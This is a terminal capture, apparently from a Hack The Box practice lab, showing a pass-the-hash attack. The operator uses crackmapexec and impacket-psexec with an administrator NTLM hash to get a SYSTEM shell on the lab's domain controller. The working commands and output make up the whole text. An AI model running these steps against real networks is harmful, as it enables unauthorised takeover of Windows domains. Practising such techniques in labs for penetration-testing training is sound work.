 zerox30@zeroX30: ~/HTB/OSCP/Windows/Certified 169x36
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Certified]
└─$ crackmapexec smb certified.htb -u 'administrator' -H 'aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34'
SMB certified.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb)
SMB certified.htb 445 DC01 [+] certified.htb\administrator:0d5b49608bbce1751f708748f67e2d34 (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Certified]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34 administrator@certified.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on certified.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ENkJsqKQ.exe
[*] Opening SVCManager on certified.htb.....
[*] Creating service pYNj on certified.htb.....
[*] Starting service pYNj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>